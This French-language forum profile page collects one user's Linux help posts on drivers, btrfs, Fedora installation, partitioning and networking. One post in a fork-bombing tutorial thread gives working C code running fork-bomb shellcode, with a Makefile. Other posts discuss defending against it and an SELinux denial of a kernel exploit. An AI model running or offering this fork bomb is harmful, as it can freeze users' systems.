-
Compteur de contenus
90 -
Inscription
Type de contenu
Profils
Forums
Calendrier
Tout ce qui a été posté par djezzyman
-

[problème] skystar 2 USB sous ubuntu
djezzyman a répondu à un(e) sujet de bilfixion dans GNU/Linux et Unix
Poste la sortie de la commande relative à ton périphérique. Apparemment le code constructeur de TechniSat est 14f7 (vendor_id). Pour connaitre la liste des périphériques fabriqués par TechniSat et pris en charge par le noyau, tape la commande: modprobe -c | grep -i 14f7 J'utilise le noyau 2.6.36.2 compilé avec un maximum de modules et la sortie de la commande est: alias usb:v14F7p0002d*dc*dsc*dp*ic*isc*ip* dvb_usb_az6027 alias usb:v14F7p0001d*dc*dsc*dp*ic*isc*ip* dvb_usb_az6027 Le nom du module est dvb_usb_az6027. Il prend en charge les périphériques 0001 et 0002 (product_id) de Technisat. Voici ce que contient le fichier usb.ids concernant TechniSat: 14f7 TechniSat Digital GmbH 0001 SkyStar 2 HD CI ---> pris en charge par dvd_usb_az6027 0002 SkyStar 2 HD CI ---> pris en charge par dvd_usb_az6027 0003 CableStar Combo HD CI 0004 AirStar TeleStick 2 0500 DVB-PC TV Star HD La sélection des modules (avec make menuconfig) relatifs à la capture video se fait dans la section: Device drivers -> Multimedia support -> DVB/ATSC adapters Il y a une sous-section (remarquable par le signe ---->) qui permet de sélectionner les tuners à compiler et s'appelle Customize DVB frontends. Il vaut mieux compiler tous les frontends. Enfin il parait que ces périphériques nécessiteraient un firmware à charger au préalable. Plus de documentation ici: http://www.linuxtv.org/wiki/index.php/DVB_USB Bonne continuation. -
Un petit correctif à mon précédent message: Pour convertir un système de fichier ext2, ext3 ou ext4 en système de fichier btrfs, il suffit d'utiliser l'outil btrfs-convert en lui indiquant le nom du périphérique (partition) hébergeant le système de fichier à convertir. La conversion est quasiment instantanée. La sauvegarde et la copie sont une perte de temps importante. Par exemple: btrfs-convert /dev/sda2 Si /dev/sda2 héberge un système de fichier ext2, ext3 ou ext4 à convertir au format btrfs. C'est une opération réversible avec l'option -r (rollback) qui permet de revenir au système de fichier original. Voici la page de documentation: Btrfs Conversion from Ext3 or Ext4 Tout cela est bien évidemment expérimental. A effectuer avec une installation vierge ne contenant aucune donnée sensible.
-
Oui, j'ai mis à jour F12 mais hélas c'est en installant une nouvelle copie vierge de F13 que j'ai pu apprécier les améliorations. J'ai donc une installation upgrade de F12 et une nouvelle installation de F13. Pour moi l'amélioration la plus importante et l'apparition du plugin presto de yum (système de mise à jour). Il utilise la notion de delta ou différence entre un paquet rpm et sa version mise à jour. Lorsque c'est possible, yum ne télécharge plus que les différences entre paquets (rpm delta) ce qui réduit considérablement la taille du téléchargement. Parfois le gain atteint 90% et plus. C'est vraiment un progrès notable. Le système de fichier btrfs est encore en phase expérimentale. Il n'est pas proposé lors de la phase de partitionnement et de formatage de l'installation. Pour le tester il faut impérativement formater le système de fichier cible de l'installation préalablement via le shell disponible lors de l'installation sur le terminal 2 (CTRL+ALT+F2) par exemple. Personnellement j'ai installé une nouvelle copie de F13 sur un système de fichier ext4 que j'ai ensuite convertie au format btrfs. Cela ne s'est pas fait sans heurt. D'abord il a fallu effectuer une sauvegarde, puis re-formater le système ext4 en système btrfs puis copier la sauvegarde vers le système de fichier btrfs. Enfin au moment de booter avec GRUB, je me suis rendu compte que GRUB ne prend pas en charge le format btrfs. Les fichiers indispensables au boot (noyau et image disque en mémoire) doivent donc résider sur une partition ext4, ext3 ou en règle générale sur un système de fichier pris en charge par GRUB. Pour tester btrfs, le schéma de partitionnement recommandé doit donc comporter au minimum une petite partition hébergeant un système de fichier ext3 ou ext4 qui hébergera les fichiers indispensables à GRUB pour booter et qui sera montée sur /boot, une partition hébergeant le système de fichier btrfs qui sera montée sur / , et enfin la partition de swap.
-
Cette action va définitivement supprimer les deux partitions Linux (swap et ext4). J'espère donc qu'il n'y a aucune donnée importante sur la partition ext4. Depuis Vista, clique droit sur le Poste de Travail ou l'icône Ordinateur du Menu Démarrer puis choisir gérer.. Tu dois arriver dans la console d'administration de Windows. L'arborescence de gauche est assez complexe. Il existe une section dédié au Stockage. Choisit la sous rubrique Gestion des disques. Voici une image de démonstration: NOTE IMPORTANTE: il est facile de distinguer les partitions Windows des autres, car le gestionnaire de disques indique le nom de la partition et sa lettre de lecteur (C: ou D: ...), alors que pour les partitions Linux, il est indiqué clairement que le format n'est pas reconnu. Le gestionnaires de disques affiche les disques et leurs partitions. Clique droit sur chacune des partitions Linux puis choisie supprimer le volume logique ou supprimer lecteur logique, je ne sais plus exactement. Il te suffit ensuite de supprimer la partition étendue qui contenait les deux partitions Linux, qui devrait apparaitre entourée de vert normalement. Puis finalement d'étendre la troisième partition afin de récupérer l'espace ainsi libéré. Pour ce faire clique-droit sur cette troisième partition puis vérifie si le menu te propose d'étendre le volume. Sinon télécharge Partition Master puis étend la dernière partition depuis ce logiciel qui a une interface similaire à celle du gestionnaire de disque. De même, il faut faire un clique-droit sur la dernière partition et choisir resize, puis indiquer que la taille de l'espace figurant après la partition doit être nul (0), ce qui revient à étendre la partition de sorte que l'espace libre situé après disparaisse. Pour restaurer le secteur de boot (MBR), il faut utiliser un DVD Windows et y rechercher le programme bootrec. Bonne chance.
-
Il y a un fichier des checksums (sommes de contrôle) disponible dans le dossier où se trouvent les images CD, DVD et netinst. Voici le lien (arch x86). Fedora-12-i386-CHECKSUM. Il faut copier ce fichier dans le dossier contenant votre image CD ou DVD et lancer la commande suivante depuis ce même répertoire: sha256sum -c Fedora-12-i386-CHECKSUM Ce fichier contient les sommes de contrôle de toutes les images CD et DVD Fedora x86. Si vous n'avez qu'une seule image (DVD par exemple), ignorez les messages relatifs aux fichiers manquants. Par contre, si le test fonctionne avec votre image, il doit afficher OK à coté de son nom. Voici la sortie de la commande de test pour moi (le dossier ne contient que l'image DVD et l'image netinst): Fedora-12-i386-DVD.iso: OK sha256sum: Fedora-12-i386-disc1.iso: Aucun fichier ou dossier de ce type Fedora-12-i386-disc1.iso: ÉCHEC d'ouverture ou de lecture. sha256sum: Fedora-12-i386-disc2.iso: Aucun fichier ou dossier de ce type Fedora-12-i386-disc2.iso: ÉCHEC d'ouverture ou de lecture. sha256sum: Fedora-12-i386-disc3.iso: Aucun fichier ou dossier de ce type Fedora-12-i386-disc3.iso: ÉCHEC d'ouverture ou de lecture. sha256sum: Fedora-12-i386-disc4.iso: Aucun fichier ou dossier de ce type Fedora-12-i386-disc4.iso: ÉCHEC d'ouverture ou de lecture. sha256sum: Fedora-12-i386-disc5.iso: Aucun fichier ou dossier de ce type Fedora-12-i386-disc5.iso: ÉCHEC d'ouverture ou de lecture. Fedora-12-i386-netinst.iso: OK sha256sum: AVERTISSEMENT: 5 de 7 fichiers listés n'ont pu être lus.
-
Fedora 12 est effectivement disponible en set de 5 CDs. L'arborescence du CD et du DVD est identique. Le dossier le plus important étant Packages. Il faut copier les fichiers rpm du dossier Packages de chaque CD vers un nouveau dossier Packages unique. Le nouveau dossier Packages contiendra donc les paquets rpm de chaque CD. cp /point/de/montage/du/CD/Packages/*.rpm /chemin/vers/le/nouveau/dossier/Packages Il faut ensuite créer un repo local à partir de ce dossier et l'indiquer à anaconda via l'option repo. Pour créer le repo: createrepo /chemin/vers/le/nouveau/dossier/Packages Option repo de anaconda correspondante si le repo local est situé sur la partition sda5, dans le dossier F12-local-repo (qui contient donc le nouveau dossier Packages): repo=hd:sda5:/F12-local-repo Si le CD utilisé est le CD netinst (installation depuis le réseau) alors il faut s'assurer qu'une connexion internet peut-être établie depuis l'environnement anaconda. Le mieux étant d'avoir une connexion ethernet dont la carte est prise en charge par le noyau Fedora. Mais je pense que c'est une perte de temps, mieux vaut télécharger l'image ISO avant. netinst est utilisé dans un environnement de réseau local où un repo est partagé avec nfs par exemple pour mettre à jour plusieurs postes. Étant donné que le téléchargement des 5 CD est équivalent au téléchargement de l'image DVD, l'image DVD me parait préférable.
-
Regarde sur www.linuxdz.net j'ai posté une réponse. Pour les détenteurs de carte sat qui n'ont pas de drivers linux fonctionnelle. Il peuvent essayer le package suivant. Attention l'installation de ces pilotes écrasera les pilotes déjà installés dans le dossier drivers/media de l'arborescence des modules. Penser à faire une sauvegarde du dossier abritant les modules avant d'installer les drivers. Site de Igor M. Liplianin. Liens vers le dernier package Linux Driver DVBWorld.
-

[tutoriel] Obtenir Linux sur CD Gratuitement Par Poste
djezzyman a répondu à un(e) sujet de fianeso dans GNU/Linux et Unix
J'ai demandé et reçu des DVD pour l'Unix de Sun Microsystem Solaris 10 (OS et Outils d'entreprise et de développement). Ça à mis du temps, en fait j'avais oublié que je les avais demandés. Et un jour je les ai reçus. Je ne sais pas combien de temps cela prend pour Ubuntu mais mieux vaut télécharger un CD que d'attendre sauf si on n'a pas de connection internet bien sûr. -
Voici donc le lien vers le pilote NVidia prenant en charge la carte 8800 GT: Linux x64 (AMD64/EM64T) Display Driver Il y a une rubrique Produits supportés que tu peux vérifier. Avant de te lancer dans l'installation, il faut lancer la machine sans interface graphique: Pour arrêter gdm, dans une console texte (CTRL+ALT+F2) en tant que root, taper: run_init initctl stop prefdm Ensuite il faut décharger le pilote nouveau et ses dépendances (drm, agpgart, etc ...). Tape la commande suivante pour avoir les informations: lsmod|grep nouveau Enfin il faudra regénérer une image initramfs pour le démarrage qui intégrera le nouveau pilote en remplacement de nouveau. Fedora 12 utilise dracut pour ça. La commande suivante permettra d'afficher la commande qui a généré l'image actuellement chargée. dracut-gencmdline Je pense qu'il faut éviter d'ajouter le nom du pilote nvidia au fichier /etc/dracut.conf car les mises à jour du noyau reconstruisent l'image initramfs avec dracut qui échouera bien sûr car le pilote nvidia sera introuvable pour le noyau mise à jour. Peut être faudrait-il créer un fichier de configuration spécifique pour le nouveau pilote et l'indiquer spécifiquement sur la ligne de commande. Il faudra de toute façon recompiler le pilote nvidia et recréer l'image initramfs manuellement à chaque mise à jour du paquet kernel. Bonne chance.
-
J'avais une carte nvidia et le driver nouveau marchait bien. C'est le paquet xorg-x11-drv-nouveau. Pour qu'il fonctionne il faut démarrer la machine avec le kernel fedora ou alors compiler le pilote nouveau pour ton noyau. Pour récupérer le fichier xorg.conf il suffit de lancer la commande: Xorg -configure Xorg va alors générer un fichier de configuration dans le répertoire courant prenant en compte le matériel détecté. Le serveur X doit être arrêté pour cette procédure. Voici les liens: Nouveau : Accelerated Open Source driver for nVidia cards. Si tu dois compiler le module nouveau du noyau, il est ici. NOTE: le serveur X repose sur le démon hal (Hardware Abstract Layer) pour la détection des périphériques, c'est pourquoi, parfois, il n'y a pas de xorg.conf. Quoi qu'il en soit on peut toujours avoir un serveur X même si la carte n'est pas prise en charge par le noyau. Au pire des cas on peut spécifier le Driver vesa dans la section Device de Xorg.conf ou mieux encore: activer le framebuffer au démarrage avec l'option video en indiquant la résolution correctement puis en indiquant le Driver fbdev dans la section Device de xorg.conf. Exemple d'option video du kernel: video=1280x1024-32@60 Résolution 1280x1024 Couleurs codés sur 32 bits Fréquence du moniteur de 60Hz. Attention, ne pas mettre n'importe quoi comme fréquence du moniteur. Bonne chance
-
Je comprend que tu cherches à préserver le MBR. Sur les portables DELL c'est encore pire, car si tu changes le MBR, tu ne peux plus lancer la restauration au format usine de la machine. Il existe un logiciel de partitionnement gratuit qui s'appelle EASUS Partition Master. C'est un logiciel de qualité professionnelle et la version familiale est gratuite pour Windows. Il y a aussi de la documentation sur le site. N'hésite pas à te documenter avant de faire quoi que ce soit . Mais si tu ne veux pas l'installer voici comment faire avec la console d'administration de Windows. Apparemment tu n'es pas familier avec le partitionnement mais c'est très simple. Il faut commencer par libérer de l'espace sur ton premier disque. Pour cela il suffit de réduire la taille de la deuxième partition. Comme elle est vide je te conseille de libérer 40 Go pour créer ensuite une partition étendue qui hébergera la partition SWAP (id 82) et la partition LINUX (id 83) (schéma le plus simple pour une installation linux). Lance la console d'administration en cliquant-droit sur le Poste de travail puis en choisissant Gérer. Dans l'arborescence de gauche tu devrais trouver Gestion des disques, clique dessus et attend un peu. Lorsque le gestionnaire de disques affiche les disques, clique droit sur la deuxième partition du premier disque et choisis Réduire le volume. Indique 40000 Mo (environ 40Go) comme quantité à libérer. Une fois l'espace libéré, clique droit sur cette espace et choisis de créer une nouvelle partition (volume). Puis choisis Partition étendue dans l'assistant et attribue lui tout l'espace libre . Maintenant tu dois créer deux partitions logiques à l'intérieur de cette partition étendue. Clique droit sur cette partition étendue et créer une partition logique. Dans l'assistant, tu indiques le type FAT et le label SWAP, tu demandes de ne pas formater la partition (important sinon c'est trop long) puis pour la taille, tu donnes environ deux fois la taille de la RAM (recommandation). C'est la partition SWAP. Répète l'opération pour la partition LINUX en spécifiant le type FAT, le label LINUX et tout l'espace disque restant pour taille cette fois (normalement la taille maximale devrait déjà être proposée). Les labels ne servent que temporairement à distinguer les partitions dans windows, ils disparaitront avec le formatage sous linux. Maintenant ferme la console d'administration et lance un console MSDOS en mode administrateur (dans les accessoires). Tape diskpart puis entrée. Normalement la partition SWAP est la partition 3 et la partition LINUX la partition 4. Vérifie en tapant les commandes suivantes à l'invite de diskpart: select disk 0 list partition Les partitions logiques sont clairement indiquées. Normalement la partition étendue est la partition 0. Maintenant on change les types de partition pour SWAP et LINUX (on fait l'hypothèse qu'elles sont respectivement les partitions 3 (ID 82 ou linux swap) et 4 (ID 83 ou linux). select disk 0 select partition 3 set ID=82 OVERRIDE select partition 4 set ID=83 OVERRIDE Tu quittes diskpart en tapant exit ou quit, je ne me souviens jamais mais l'un marche et pas l'autre. Tu peux installer Ubuntu maintenant. Dans Ubiquity (installateur Ubuntu), durant la phase de partitionnement, tu dois indiquer un partitionnement personnalisé et non automatique selon moi. Normalement le disque est sda mais de toute façon il ne devrait pas y avoir d'ambiguïté car le disque avec les partitions linux contient plus de partitions que le second. Normalement la partition SWAP est sda5 et LINUX sda6. N'oublie pas d'indiquer à Ubiquity d'installer GRUB dans la partition LINUX et pas sda. Voici le lien vers une page on tu trouveras comment paramétrer Windows pour lancer GRUB. Je ne l'ai jamais fait donc je ne sais pas. Bonne chance.
-
Il faut naviguer dans le dossier /tmp avec l'explorateur de fichiers puis cliquer droit sur le fichier video-3.m3u et cliquer sur "ouvrir avec" puis taper le chemin de l'exécutable de vlc en n'oubliant pas de cocher la case qui permet de rendre l'association permanente. Si le fichier n'existe pas au moment où vous naviguez il suffit de créer un fichier m3u vide avec la commande: touch /tmp/myfile.m3u m3u désigne une liste de lecture il me semble.
-
Apparemment vos classes ne contiennent que des données membres et pas de fonction membre. Ce qui suggère que le modèle objet est peut-être excessif. Ces définitions de classes ressemblent beaucoup à des définitions de tables de base de données relationnelles. Vous allez de toute façon être confrontés à la sérialisation, c'est à dire au stockage de toutes ces informations sur un support physique (disque dur). L'implémentation de votre sérialisation devra être fiable, car il est impensable que des données puissent être perdues. Avez vous songé à un projet SQL et à développer plutôt une sorte de frontend pour l'interface utilisateur ?
-
J'ai mis à jour mon système sans graver le DVD. Il faut pour ce faire connaître les options de anaconda, l'installateur de Fedora. Pour utiliser ce mode d'installation, GRUB doit déjà être installé sur le disque dur. Commencer par copier l'image ISO du DVD vers une partition Linux ou NTFS (windows) ou même FAT32 (windows) l'image ISO ayant une taille inférieur à 4294967295 octets (plus long entier codé sur 32 bits ou 0XFFFFFFFF). Anaconda sait lire les partitions ayant l'un de ces types. Il est important de connaitre le nom de cette partition (sda3 pour moi), elle sera passée en option à anaconda via les options du noyau. Puis monter l'image ISO avec le périphérique loop: mount -o loop /chemin/vers/Fedora-12-i386-DVD.iso /mnt/loop Le dossier /mnt/loop doit exister avant le montage bien sur. Dans le dossier isolinux de la racine du DVD vous trouverez le noyau vmlinuz et l'image ram initrd.img. Copier ces deux fichiers vers le répertoire /boot de votre système Fedora. En leur donnant un nom sans équivoque, par exemple: cp /mnt/loop/isolinux/vmlinuz /boot/F12-DVD-vmlinuz cp /mnt/loop/isolinux/initrd.img /boot/F12-DVD-initrd.img Il faut copier aussi l'image d'installation du DVD qui est un fichier de 200Mo contenant le système de fichier contenant anaconda. Il se trouve dans le répertoire images de la racine du DVD. cp /mnt/loop/images/install.img /boot Maintenant il faut déterminer le nom GRUB de la partition contenant le répertoire /boot. Pour moi il s'agit de /dev/sda5, a pour premier disque et 5 pour cinquième partition. La désignation GRUB de cette partition est donc (hd0,4). GRUB indexe depuis 0. On ajoute donc une entrée au fichier de configuration de GRUB (/boot/grub/grub.conf ou /boot/grub/menu.lst). Il faut déterminer la partition contenant l'image du DVD (sda3 pour moi) et le chemin du répertoire contenant l'image. Pour moi elle se trouve dans le dossier Fedora-12 de la partition sda3. Il faut donc passer l'option suivante au noyau qui sera lue par anaconda: repo=hd:sda3:/Fedora-12/ hd pour Hard Drive (disque dur). Il faut indiquer le chemin du dossier et non celui du fichier ISO sans quoi anaconda échouera. Anaconda fera la recherche seul. Maintenant il faut dire à anaconda où il doit trouver l'image d'installation install.img. Il s'agit du répertoire /boot de la partition sda5. On ajoute donc l'option suivante au noyau: stage2=hd:sda5:/boot/install.img Voici donc l'entrée à ajouter au fichier de configuration de GRUB: Title Fedora 12 Installation root (hd0,4) # remplacer (hd0,4) par votre partition contenant /boot kernel /boot/F12-DVD-vmlinuz repo=hd:sda3:/Fedora-12/ stage2=hd:sda5:/boot/install.img initrd /boot/F12-DVD-initrd.img Si votre système est connecté au réseau (modem ou autre), débrancher le câblage réseau avant de lancer l'installation pour éviter que anaconda n'accède aux repos internet. Ça a marché pour moi, ça devrait donc marcher pour vous. Documentation: Anaconda Boot Options. Bonne chance. NOTE: en replaçant l'option repo=hd:sda3:/Fedora-12/ par rescue dans l'entrée de GRUB ci-dessus vous obtenez une entrée de dépannage (mode rescue du DVD Fedora) vous permettant d'accéder à un shell (console) de dépannage au cas ou un problème serait survenu sur votre système. Il vaut mieux cependant utiliser ce mode depuis une clé USB plutôt que depuis la partition hébergeant votre système.
-

Probléme de connexion sous fedora
djezzyman a répondu à un(e) sujet de Boss_Med dans GNU/Linux et Unix
Les connexions modems sont démodées aujourd'hui et wvdial aussi. Pour configurer une connexion modem comme indiqué il faut installer kudzu (yum install kudzu) qui est l'ancien outil de reconnaissance du matériel. Il a été remplacé par hal (Hardware Abstract Layer). J'avais un modem dans ce style qui nécessitait une connexion modem car le mode routeur était désactivé. Il faut trouver comment activer le mode routeur sur ton modem. Ce serait beaucoup plus simple avec une connexion ethernet et le support DHCP. Bonne chance. -
Voici le lien vers les DVD: Fedora 12 i386 DVD torrent Fedora 12 x86_64 DVD torrent Ici vous avez la liste des mirrors pour une téléchargement directe: Fedora 12 mirrors list N'oubliez pas de télécharger le fichier de checksums pou vérifier votre téléchargement si vous n'utilisez pas un torrent. Aujourd'hui avec la taille des disques durs il ne coûte rien sinon un peu de temps d'installer de multiples distributions sur sa machine. On ce qui me concerne j'utilise tantôt Fedora, Ubuntu, Arch Linux .... Bonne chance.
-

Probléme de connexion sous fedora
djezzyman a répondu à un(e) sujet de Boss_Med dans GNU/Linux et Unix
Essaye de configurer la connexion depuis le menu (nécessite une élévation de privilèges): Système->Administration->Réseau Normalement tu devrais voir une connexion ppp0 (colonne périphérique) sinon choisir Nouveau dans la barre d'outils pour configurer une nouvelle connexion et choisir Connexion modem puis fournir les informations demandées. Dés que ppp0 est configurée double-cliquer dessus pour éditer les paramètres. Dans l'onglet Général désactiver la case Contrôlé par NetworkManager et coché la case Activer le périphérique au démarrage de l'ordinateur et choisir Obtenir automatiquement les paramètres de l'adresse IP par Numérotation. Une fois tout ceci réalisé il faut activer l'interface ppp0 et bien consulter les journaux système. Tu peux aussi activer l'interface en lançant la commande (avec les droits de root): ifup ppp0 Tu peux aussi désactiver l'interface en lançant la commande (avec les droits de root): ifdown ppp0 Vérifier l'état de l'interface avec: ifconfig ppp0 Bonne chance. PS: Comme on a choisi Activer le périphérique au démarrage de l'ordinateur il faut vérifier que le service network est bien actif. Vérifier avec chkconfig --list network. Au besoin activer le service pour le runlevel courant avec la commande chkconfig network on. Dans ce cas il faut désactiver le service NetworkManager avec chkconfig NetworkManager off. NetworkManager démarre après network et désactive les périphériques réseaux configurés par network. NetworkManager et network ne coexistent pas bien. Pour relancer la connexion si NetworkManager la désactivée, lancer ifdown ppp0 puis ifup ppp0. -

[tutoriel] Fork bombing, l'art de faire crasher Linux
djezzyman a répondu à un sujet dans GNU/Linux et Unix
Il s'agit d'un shell code très cours (7 octects) Avec un utilisateur standard le système répond encore mais très lentement (protection PAM active). Pour reprendre la main, préparer une console root en mode non graphique (le vtswitch répond très vite) et la commande killall forkbomb avant de lancer l'exécutable. Voici le code C (fichier forkbomb.c): /* By Kris Katterjohn 8/29/2006 * * 7 byte shellcode for a forkbomb * * * * section .text * * global _start * * _start: * push byte 2 * pop eax * int 0x80 * jmp short _start */ main() { char shellcode[] = "\x6a\x02\x58\xcd\x80\xeb\xf9"; (*(void (*)()) shellcode)(); } // milw0rm.com [2006-11-17] Voici le Makefile: all: forkbomb forkbomb: forkbomb.c gcc -o forkbomb forkbomb.c clean: rm -f forkbomb Désolé mais le forum fait disparaitre les tabulations (devant gcc et rm). Voici la page d'origine. Shell codes Linux/x86 -
PERL a été une révolution en son temps et avant de le critiquer il ne faut pas oublié son rôle premier. PERL signifie Practical Extraction and Report Language et a été développé initialement pour l'analyse de fichiers textes (journaux systèmes par exemple). Dans ce domaine il est imbattable. Son usage a évolué vers les tâches d'administrations, le développement web, les applications GUI, etc ... Enfin, s'agissant de la programmation orientée objet, PERL n'est pas démuni, loin de là. Taper man perl pour se documenter et consulter les nombreuses sous-rubriques. Pour conclure, je ne vois pas comment on pourrait se passer de lui aujourd"hui dans le monde GNU/Linux.
-
Microsoft a ouvert le code de certaines applications bureautiques ainsi qu'une partie de celui de windows. Certains développeurs Linux y auraient reconnu des morceaux de code Linux. A vérifier.
-

[problème] Police trasparente sur firefox
djezzyman a répondu à un(e) sujet de bilfixion dans GNU/Linux et Unix
La commande : sudo chmod -R 0755 /usr/share/fonts autorise les accès en lecture certes mais elle active aussi le drapeaux exécutable pour les fichiers de polices alors que ce drapeau ne devrait être activé que pour le dossier et les sous dossiers. Pour les fichiers de police il faut utiliser le mode 0644. Voici donc une variante: # Attribuer le dossier et son contenu à root (utilisateur et groupe) sudo chown -R root.root /usr/share/fonts #autoriser les accés en lecture pour tout le monde et le groupe root sur le dossier et les sous dossiers (type -d et mode 0755). sudo find /usr/share/fonts -type d | xargs sudo chmod 0755 #autoriser les accés en lecture pour tout le monde et le groupe root sur les fichiers réguliers (sans drapeau exécutable pour les fichiers de polices, type -f et mode 0644). sudo find /usr/share/fonts -type f | xargs sudo chmod 0644 Bonne chance. -

[problème] Partage de connexion internet sous 9.10
djezzyman a répondu à un(e) sujet de Altayir dans GNU/Linux et Unix
Ton modem est configuré en mode brigde, du coup l'adresse IP de ta machine est une adresse WAN (Wide Area Network, adresse internet et non privée). Pour partager ta connexion je crois que la meilleure solution est de configurer ta machine comme un routeur (passerelle entre internet et un réseau privé). Il vaudrait mieux donc activer un serveur DHCP sur ta machine pour que les membres de ton réseau privé se voient attribuer une adresse IP privée automatique. Tu dois aussi activer le FORWARDING IP sur ta machine et le NAT: Pour le FORWARDING IP, éditer le fichier /etc/sysctl.conf et ajouter la ligne: net.ipv4.ip_forward = 1 Pour le NAT, consulter: Linux NAT Quick-HOWTO (remplacer eth0 par ppp0 et eth1 par l'interface de ta machine connectée au switch) Pour le serveur DHCP: Quick HOWTO: Linux DHCP Server Configuration. Les distributions Debian (donc Ubuntu) sont mentionnées. C'est me semble-t-il la façon la plus élégante de connecter un réseau privé à internet. C'est vraiment plus simple le DHCP. FAWRI est le seul FAI à ma connaissance à livrer ses modems en mode bridge. Tous les autres les livrent configurés en mode routeur. Je n'ai pas de réseau privé mais c'est une chose à faire au moins une fois que de configurer un routeur. Aujourd'hui les modems ADSL sont presque tous des routeurs linux implémentant un serveur DHCP, le NAT, l'IP FORWARDING et le parefeux IPFILTER en autres. Bonne chance. -

Nouvelle faille critique au noyaux Linux < 2.6.32
djezzyman a répondu à un(e) sujet de cORTEx dans GNU/Linux et Unix
Pourtant c'est le noyau 2.6.31.5 sur Fedora Core 11. SELINUX bloque l'accès. Avec les utilisateurs unconfined_u et user_u. SELinux is preventing gayros (unconfined_t) "mmap_zero" to (unconfined_t). SELinux is preventing gayros (user_t) "mmap_zero" user_t. SELinux denied access requested by gayros. The current boolean settings do not allow this access. If you have not setup gayros to require this access this may signal an intrusion attempt. If you do intend this access you need to change the booleans on this system to allow the access. Confined processes can be configured to to run requiring different access, SELinux provides booleans to allow you to turn on/off access as needed. The boolean allow_unconfined_mmap_low is set incorrectly. Boolean Description:Allow unconfined domain to map low memory in the kernel Merci pour l'information. -

[tutoriel] Fork bombing, l'art de faire crasher Linux
djezzyman a répondu à un sujet dans GNU/Linux et Unix
J'ai une formation en mathématiques et j'enseigne les maths dans le secondaire. Je fais de l'informatique par passion. -

[tutoriel] Fork bombing, l'art de faire crasher Linux
djezzyman a répondu à un sujet dans GNU/Linux et Unix
comme je l'ai indiqué plus tôt, la seule protection qu'offre les distributions à base de Redhat est le fichier de configuration /etc/security/limits.d/90-nproc.conf et il est installé avec le paquet pam. Il ne concerne que les utilisateurs standards car avec root le système ne répond plus (sous Fedora 11). Son contenu est le suivant: # Default limit for number of user's processes to prevent # accidental fork bombs. # See rhbz #432903 for reasoning. * soft nproc 1024 Voilà, les utilisateurs standards ne peuvent lancer plus de 1024 processus. Je pense qu'il appartient aux packagers des différentes distributions d'intégrer ce petit fichier. Peut-être est-ce l'occasion de prévenir les responsables du paquet pam de ARCH et Ubuntu ? Il faut leurs envoyer un mail.